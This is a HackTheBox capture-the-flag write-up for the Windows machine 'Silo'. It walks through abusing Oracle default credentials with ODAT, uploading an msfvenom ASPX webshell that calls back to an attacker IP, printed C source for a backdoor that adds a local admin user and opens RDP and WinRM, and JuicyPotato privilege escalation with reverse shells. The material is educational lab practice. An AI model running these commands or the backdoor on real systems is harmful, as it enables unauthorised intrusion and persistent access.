HackTheBox Writeup – Silo – Medium Difficulty
Introduction
This is the first CTF writeup I’ll be uploading on this blog – but it’s definitely not the first one I’ve written. I did a few in the past without having a site like this to publish them on and I got a bit of practice in previous work experience and my OSCP certification. Not much to say here – medium difficulty Windows box. Let’s dive right in.
Enumeration
To start my enumeration, I run RustScan, my favourite enumeration tool. It’s really fast, so I always use it first.
rustscan 10.10.10.82 --range 1-65535 -- -A -sC -sV | tee nmap.txtWe can see a lot of information, but most notable is that it’s running a lot of Oracle services and of course the standard Microsoft web server. My next move is to run AutoRecon, as I know it has a lot of Oracle modules that will do enumeration for us.
sudo $(which autorecon) 10.10.10.82 -v --exclude-tags="dirbuster,nikto,smbmap" -p 80,135,139,445,1521,5985,8080,47001,49152,49153,49154,49155,49159,49160,49161,49162However, it doesn’t turn up any great information.
To enumerate Oracle, I decide to use ODAT, which is pretty useful for pentesting Oracle (You can find it at https://github.com/quentinhardy/odat). I’ve used it previously on OSCP boxes. Pointing it at the IP of the machine, I use this command.
./odat-libc2.17-x86\_64 -s 10.10.10.82 allInitial Foothold
Now, I thought I had something, but scott:tiger is actually a default Oracle username and password. So I attempt to leverage it of course and it doesn’t get me anywhere. I can’t leverage the XEXDB SID with the scott account.
I look over a bunch of resources on the internet trying to leverage this but I don’t get far. I can’t use any of ODAT’s exploitation tools, either. However, I read some information at this site: https://infra.newerasec.com/infrastructure-testing/enumeration/services-ports/1521-oracle-db#connect-as-sysdba. I’m thinking, what’s sysdba?

That’s relatively easy to understand. It’s a superuser. Knowing this, we can check our privileges using sysdba as a flag in ODAT.
Now we know we have permissions to create or execute any procedure, that sounds like a legitimate way to execute commands. And using ODAT, we can do that. We can leverage ODAT’s dbmsscheduler module to execute commands with XEXDB and get a reverse shell. The tool will spin up a server and all we have to do is open the netcat listener. Unfortunately, the shell is unresponsive, but we have made legitimate progress.
./odat-libc2.17-x86_64 dbmsscheduler -s 10.10.10.82 -U scott -P tiger -n XEXDB --reverse-shell 10.10.16.9 4444 --sysdba
After a bit of messing around, I found an easier way to get a reverse shell using the dbmsxslprocessor module. This module lets us upload files anywhere we have permissions.

We can put an .aspx file in the web server’s folder, and browse the site to execute it.
- First, I create an .aspx meterpreter webshell:
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.16.9 LPORT=4444 -f aspx -o reverse.aspx - Next, I run ODAT using the aforementioned module to drop the shell in the webserver’s root:
./odat-libc2.17-x86_64 dbmsxslprocessor -s 10.10.10.82 -U scott -P t iger -n XEXDB --sysdba --putFile "C:\inetpub\wwwroot" "reverse.aspx" "/home/kali/labs/silo/reverse.aspx"- Then we simply run a Metasploit listener on port 4444 and browse to the reverse.aspx page

Converting the Meterpreter shell to a normal shell, I see our user is what I hoped for: iis appool, and we have SeImpersonatePrivilege – awesome!

Privilege Escalation
Switching back to Meterpreter, I upload GodPotato.
Then I attempt to execute it with a custom binary I use (addjesse.exe) that adds the custom local admin user Jesse and enables PSRemoting and Remote Desktop. I’ve pasted the code below.
#include <stdlib.h>
int main() {
int i;
// Add a new user (jesse) with password
i = system("net user jesse Password123 /add");
// Add user to Administrators group
i = system("net localgroup administrators jesse /add");
// Add user to Remote Desktop Users group
i = system("net localgroup \"Remote Desktop Users\" jesse /add");
// Enable Remote Desktop Protocol
i = system("reg add \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Terminal Server\" /v fDenyTSConnections /t REG_DWORD /d 0 /f");
// Start or restart the Remote Desktop Service
i = system("net start TermService");
// Add user to the Remote Management Users group for PowerShell Remoting
i = system("net localgroup \"Remote Management Users\" jesse /add");
// Enable and configure WinRM for PowerShell Remoting
i = system("winrm quickconfig -q");
i = system("winrm set winrm/config/client @{TrustedHosts=\"*\"}");
i = system("winrm set winrm/config/service @{AllowUnencrypted=\"true\"}");
return 0;
}It didn’t work – probably because this is an older version of Windows. All good, though – we can use the original JuicyPotato to elevate privileges. I run the following command to execute my addjesse.exe binary, and we now have control of an administrative user.
.\JuicyPotato.exe -l 1337 -p c:\TEMP\addjesse.exe -t *I RDP in, which works, but then it stops working suddenly. I’m eager to finish this off, so I just run another reverse shell with JuicyPotato:
- First, generate the shell:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.9 LPORT=8001 -f exe -o reverse.exe - Then run the listener:
nc -lvnp 8001 - Upload the shell, and execute it with JuicyPotato:
.\JuicyPotato.exe -l 1337 -p c:\TEMP\reverse.exe -t *
Nice! I’d rate that about a 4 out of 10 on the difficulty scale. Not too hard, but the initial foothold could be a little difficult if you’re not used to Oracle.
Lessons Learned
- Always familiarise yourself with the technology you’re using if you haven’t seen it before. That’s how I got stuck on the sysdba step.
- Newer exploits won’t always work on older systems.
- Going for web servers is always a fruitful endeavor when tokens are involved.
Song Of The Day – One Step Ahead by Scattle
